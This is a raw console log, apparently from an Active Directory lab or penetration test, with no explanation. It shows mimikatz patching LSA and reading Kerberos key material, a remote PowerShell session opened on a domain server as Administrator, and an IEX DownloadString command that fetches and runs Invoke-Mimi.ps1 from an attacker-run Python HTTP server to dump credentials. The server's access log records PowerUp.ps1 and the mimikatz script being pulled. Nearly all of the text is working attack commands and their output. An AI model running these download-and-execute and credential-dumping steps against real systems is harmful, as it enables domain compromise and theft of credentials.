 |  PID  2192
|  TID  4872
|  LSA Process was already R/W
|  LUID 0 ; 3821769 (00000000:003a50c9)
\_ msv1_0   - data copy @ 00000280A453BE80 : OK !
\_ kerberos - data copy @ 00000280A44CF418
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000280A44CC748 (32) -> null
mimikatz #
PS C:\Windows\system32> Enter-PSSession -ComputerName winserv2019forest.ad.forest.corp -Credential Administrador
[winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> hostname
winserv2019forest
[winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> IEX (New-Object Net.webclient).DownloadSTring("
http://192.168.241.133:8989/Invoke.Mimi.ps1")
Excepción al llamar a "DownloadString" con los argumentos "1": "Error en el servidor remoto: (404) No se encontró."
En línea: 1 Carácter: 1
+ IEX (New-Object Net.webclient).DownloadSTring("http://192.168.241.133 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
[winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> IEX (New-Object Net.webclient).DownloadSTring("
http://192.168.241.133:8989/Invoke-Mimi.ps1")
[winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> Invoke-Mimi -DumpCreds
Microsoft Windows [Versión 10.0.16299.15]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\f0ns1.CLIENT01\AppData\Local\Programs\Python\Python310>cd Z:\
C:\Users\f0ns1.CLIENT01\AppData\Local\Programs\Python\Python310>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
PS C:\Users\f0ns1.CLIENT01\AppData\Local\Programs\Python\Python310> cd Z:\
PS Z:\> C:\Users\f0ns1.CLIENT01\AppData\Local\Programs\Python\Python310\python.exe -m http.server 8989
Serving HTTP on :: port 8989 (http://[::]:8989/) ...
::ffff:192.168.241.123 - - [06/Feb/2023 15:50:58] "GET /PowerUp.ps1 HTTP/1.1" 200 -
::ffff:192.168.241.123 - - [06/Feb/2023 16:48:36] code 404, message File not found
::ffff:192.168.241.123 - - [06/Feb/2023 16:48:36] "GET /Invoke.Mimi.ps1 HTTP/1.1" 404 -
::ffff:192.168.241.123 - - [06/Feb/2023 16:48:43] "GET /Invoke-Mimi.ps1 HTTP/1.1" 200 -